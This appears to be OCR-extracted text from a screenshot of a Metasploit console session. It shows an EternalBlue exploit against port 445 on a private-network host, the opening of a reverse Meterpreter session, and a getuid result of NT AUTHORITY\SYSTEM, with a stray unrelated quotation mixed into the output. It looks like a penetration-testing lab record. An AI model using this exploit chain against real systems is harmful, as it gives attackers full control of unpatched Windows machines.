 [*] 192.168.52.30:445 - Sending last fragment of exploit packet!
[*] 192.168.52.30:445 - Receiving response from exploit packet
[+] 192.168.52.30:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)
!
[*] 192.168.52.30:445 - Sending egg to corrupted connection.
[*] 192.168.52.30:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 172.20.10.3
[*] Meterpreter session 2 opened (172.20.10.4:5555 → 172.20.10.3:61450) at 2023-
10-19 02:20:28 -0400
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
KALI LINUX
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
the more you are able to hear"
meterpreter > ps